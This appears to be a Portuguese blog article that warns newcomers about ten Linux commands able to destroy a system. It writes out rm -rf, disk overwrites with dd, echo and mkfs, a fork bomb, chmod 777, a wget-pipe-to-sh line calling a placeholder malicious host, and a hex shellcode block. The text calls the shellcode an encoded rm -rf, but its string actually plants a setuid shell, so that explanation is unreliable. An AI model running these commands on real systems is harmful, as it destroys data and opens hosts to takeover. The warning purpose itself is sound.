Ainda não há explicação de por qual razão criaram, mas a verdade é que alguns comandos podem simplesmente destruir sua distribuição Linux se forem executados em um terminal. Por isso, quais são os comandos Linux mais perigosos? Então, conheça 10 comandos que podem acabar com seu sistema operacional Linux.
Você tem as ferramentas que permitem controlar e modificar todos os aspectos do seu sistema operacional. Não estou tentando assustá-lo, mas se você não estiver familiarizado com os comandos e ferramentas, poderá estragar seu sistema com bastante facilidade.
10 comandos que podem acabar com seu sistema operacional Linux
Da mesma forma, se você estiver ciente de alguns comandos arriscados conhecidos, poderá evitar cair nas armadilhas dos trolls que tentam induzi-lo a executar comandos e bagunçar seu sistema.
À medida que você ganha experiência e conhece o significado e os usos dos comandos e ferramentas, menos serão as chances de destruir seu sistema com comandos bobos e complicados.
1. rm -rf /*
Este provavelmente é o comando mais infame circulando em todos os tipos de mídia social. Muitas vezes você encontrará trolls comentando isso em várias discussões.
O comando rm usado para remover arquivos/diretórios. Os sinalizadores -r e -f são usados para denotar a remoção recursiva de todos os arquivos dentro do diretório especificado. Agora, sem privilégios de root, este comando não causará nenhum dano.
Executar o comando sudo rm -rf / também não criará nenhum problema, pois a maioria das distribuições fornece uma opção à prova de falhas. Você precisa especificar –no-preserver-root com ele para realmente executá-lo.
sudo rm -rf / --no-preserve-rootNo entanto, uma versão mais simples disso poderia ser:
sudo rm -rf /*Ele começará a excluir todos os arquivos recursivamente no diretório raiz e, em algum momento específico, seu sistema congela com a mensagem “Erro ao excluir arquivo”. Uma vez reiniciado, você será enviado para o prompt do grub-rescue.
2. Sobrescreva sua partição
Se você estiver familiarizado com sistemas de arquivos, provavelmente sabe o que é /dev/sda. É (geralmente) a partição da unidade de disco. O >operador é usado para gravar a saída de seu comando anterior no local especificado fornecido.
Depois de executar qualquer comando e gravá-lo em /dev/sda, faça o seguinte:
echo "Hello" > /dev/sdaIsso substituirá sua partição contendo todos os dados necessários para inicializar o sistema com a string “Hello”.
3. Mova tudo para o vazio
Há um vazio dentro de cada sistema Linux. E esse vazio é /dev/null.
Tudo o que você joga nesta área está perdido para sempre. Além disso, relata o processo de escrita como um sucesso após o descarte dos dados, que é o principal motivo de sua destrutividade:
mv /home/user/* /dev/nullO comando mv é usado para mover ou renomear arquivos/diretórios. No comando acima, você move todos os arquivos dentro do diretório inicial para o void. Enquanto o sistema raiz não for destruído, todos os seus dados pessoais serão perdidos.
4. Formate seu disco rígido
mkfs é um utilitário de linha de comando, usado para formatar discos e partições. É uma ferramenta super útil para criar partições para várias instalações. Mas o mesmo comando pode formatar sua unidade também. Formatar sua unidade significa excluir todos os arquivos necessários para o sistema inicializar.
mkfs.ext3 /dev/sdaO comando faz seu trabalho e você acaba com um sistema bagunçado além da recuperação.
5. Fork bomb
Essa combinação aleatória e fofa de caracteres especiais e símbolos é poderosa o suficiente para congelar um sistema em execução esgotando os recursos do sistema.
:(){:|:&};:& – Operador de fundo de shell. Ele informa ao shell para colocar o comando em segundo plano. Aqui, ele define uma função chamada ‘:’, que chama a si mesma duas vezes, uma em primeiro plano e outra em segundo plano. Este processo continua sendo executado repetidamente até que o sistema congele.
Como o nome sugere, ele se bifurca e eventualmente se torna uma bomba em cadeia e consome todos os recursos do sistema. Você será forçado a reiniciar o sistema, o que não é tão ruim quanto os outros comandos desta lista.
6. Substituir arquivos de configuração importantes
Embora isso não seja um comando por si só, é mais uma coisa de precaução.
Como mencionado acima, o operador “>” é usado para gravar em um arquivo. Ele apenas descarta qualquer coisa já presente no arquivo e grava novos dados fornecidos a ele.
command > config_filenameAgora, se você usar algum arquivo de configuração importante como local para gravar dados, ele substituirá o conteúdo, deixando um sistema quebrado.
7. Substitua a partição por dados inúteis
O /dev/random é um comando no Linux que pode criar dados de lixo. Combine-o com o comando dd e sua partição, e você terá um Molotov para incendiar sua partição.
dd if=/dev/random of=/dev/sdaO comando dd é usado como uma ferramenta de cópia de baixo nível. Aqui, ele pega dados aleatórios /dev/random e substitui a partição /dev/sda por esse lixo.
Um tipo semelhante de efeito é obtido com:
cat /dev/urandom > filenameAqui, ele pega dados de lixo de /dev/urandom e preenche um arquivo. Se não for finalizado com Ctrl + C, o arquivo pode ocupar uma quantidade considerável de espaço, o que pode ser desastroso para sistemas de baixo custo.
8. Exponha seu sistema a todos
Tudo é um arquivo no Linux e cada arquivo tem certas permissões .
Você pode visualizar as permissões com ls -l. O sistema de arquivos raiz não é acessível a outros usuários sem privilégios. Embora isso garanta um sistema privado e seguro, você pode inverter esse sistema com um único comando.
chmod -R 777/O comando acima expõe todos os arquivos na partição raiz para todos. O que isso significa é que todos que usam o sistema têm permissão de leitura, gravação e execução. Isso não é bom para o seu sistema.
9. Baixe e execute conteúdo malicioso
Como você instala software no Linux? Você usa o gerenciador de pacotes oficial ou pacotes prontos para usar como Deb/RPM, Snap. Flatpack etc.
No entanto, alguns softwares não são empacotados e seus desenvolvedores fornecem scripts de shell para download e execução. Tome homebrew por exemplo.
Você baixa um arquivo shell e o executa como root para instalar um software em seu sistema. Você vê o problema com isso?
Embora funcione com software oficial como o Homebrew, você deve verificar novamente o conteúdo do script de shell que está baixando antes de executá-lo diretamente assim:
wget http://malicious_source -O- | shEsses comandos baixam e executam scripts maliciosos em seu sistema, o que pode prejudicar a segurança do seu sistema.
10. Comandos disfarçados
Há muitas maneiras de executar comandos em um terminal Linux. Uma dessas maneiras são os comandos codificados em hexadecimal.
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;Embora pareça extravagante, esta é uma versão codificada do comando rm -rf. Ele faz o mesmo efeito que executar o comando anterior. Portanto, ao copiar e colar esses comandos sofisticados da Internet, seja cauteloso.